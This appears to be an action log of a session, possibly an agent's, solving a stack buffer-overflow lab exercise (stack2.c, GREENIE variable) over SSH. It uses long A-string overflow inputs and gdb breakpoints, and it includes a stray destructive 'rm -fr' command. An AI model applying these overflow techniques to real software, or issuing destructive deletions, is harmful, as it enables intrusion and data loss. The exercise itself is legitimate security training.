
{"action": "type", "text": "ls"}

{"action": "type", "text": "ssh pi@192.168.1.13"}

{"action": "type", "text": "cd /data/explaination/"}

{"action": "type", "text": "rm -fr"}

{"action": "type", "text": "cat stack2.c"}

{"action": "mouse_move", "coordinate": [217, 326]}

{"action": "mouse_move", "coordinate": [67, 376]}

{"action": "mouse_move", "coordinate": [92, 420]}

{"action": "mouse_move", "coordinate": [77, 408]}

Highlight getenv, the buffer copy and the 0x0d0a0d0a check in stack2.c, then compile with gcc
{"action": "double_click", "coordinate": [180, 402]}

{"action": "double_click", "coordinate": [272, 402]}

{"action": "mouse_move", "coordinate": [143, 447]}

{"action": "mouse_move", "coordinate": [526, 472]}

{"action": "mouse_move", "coordinate": [99, 567]}

{"action": "mouse_move", "coordinate": [129, 584]}

{"action": "double_click", "coordinate": [152, 539]}

{"action": "left_click", "coordinate": [344, 616]}

{"action": "double_click", "coordinate": [245, 629]}

{"action": "double_click", "coordinate": [245, 628]}

{"action": "double_click", "coordinate": [395, 697]}

{"action": "type", "text": "gcc stack2.c"}

{"action": "mouse_move", "coordinate": [927, 799]}

Run ./a.out, which asks for the GREENIE environment variable to be set
{"action": "type", "text": "./a.out"}

{"action": "mouse_move", "coordinate": [1085, 835]}

Assign GREENIE a long random junk string and run a.out
{"action": "type", "text": "GREEN"}

{"action": "type", "text": "IE="}

{"action": "type", "text": "\"LAD"}

{"action": "type", "text": "KJSLJDLJDJLSDJljsljflkflj;sj'fjsjdo"}

{"action": "type", "text": "fjsajfksajfljsalfsaf\""}

Export GREENIE properly and mark a.out's 'Try again' value 0x00000000
{"action": "type", "text": "ecport"}

{"action": "double_click", "coordinate": [266, 856]}

{"action": "double_click", "coordinate": [78, 857]}

{"action": "mouse_move", "coordinate": [566, 745]}

Export GREENIE as A's plus KKKK for 0x4b4b4b4b, then drop the K's for 0x41414141
{"action": "type", "text": "KKKKK"}

{"action": "key", "text": "BackSpace"}

{"action": "key", "text": "BackSpace"}

{"action": "key", "text": "Return"}

{"action": "double_click", "coordinate": [266, 857]}

{"action": "double_click", "coordinate": [103, 425]}

{"action": "double_click", "coordinate": [247, 446]}

Export GREENIE ending in literal \0x0d\0x0a\0x0d\0x0a and run a.out, getting 0x3078305c
{"action": "type", "text": "\\0x0d\\"}

{"action": "type", "text": "0x0a"}

{"action": "type", "text": "\\0x0"}

{"action": "type", "text": "\\0x0d\\0"}

{"action": "type", "text": "\\0x0a"}

{"action": "type", "text": "./a.out"}

{"action": "mouse_move", "coordinate": [293, 854]}

Load a.out in gdb and disassemble main to find cmp r3, r2 at 0x00010524
{"action": "type", "text": "gdb"}

{"action": "type", "text": "./"}

{"action": "type", "text": ".out"}

{"action": "type", "text": "disas mai"}

{"action": "key", "text": "Return"}

{"action": "mouse_move", "coordinate": [343, 368]}

{"action": "mouse_move", "coordinate": [465, 165]}

{"action": "mouse_move", "coordinate": [495, 285]}

Break at 0x00010524, run, and compare r3 0x3078305c against r2 0x0d0a0d0a
{"action": "type", "text": "b *0x00010524"}

{"action": "mouse_move", "coordinate": [345, 196]}

With GREENIE ending in literal \n\r\n\r, break at 0x00010524, see r3 0x725c6e5c, then quit gdb
{"action": "key", "text": "BackSpace"}

{"action": "type", "text": "b *0x00010524"}

{"action": "type", "text": "run"}

{"action": "double_click", "coordinate": [293, 402]}

{"action": "type", "text": "quit"}

Export GREENIE as Python-generated 64 A's plus real \x0a\x0d\x0a\x0d bytes
{"action": "type", "text": "export GREENIE=\"AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\\0x0d\\0x0a\\0x0d\\0x0a\""}

{"action": "type", "text": "cat stack2.c"}

{"action": "key", "text": "Return"}

Debug a.out with breakpoint 0x00010524, step and continue until 'you have correctly modified the variable'
{"action": "type", "text": "./"}

{"action": "type", "text": "gdb"}

{"action": "type", "text": "./a.out"}

{"action": "type", "text": "b *0x00010524"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "c"}

{"action": "type", "text": "ni"}

Outside gdb, show literal-slash GREENIE segfaults (0x5c2f6e5c), then restore the Python-generated value
{"action": "type", "text": "q"}

{"action": "type", "text": "gdb a.out"}

{"action": "key", "text": "BackSpace"}

{"action": "type", "text": "/"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "export GREENIE=\"AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\\n/\\r\\/\\n/\\r\""}

{"action": "key", "text": "Return"}
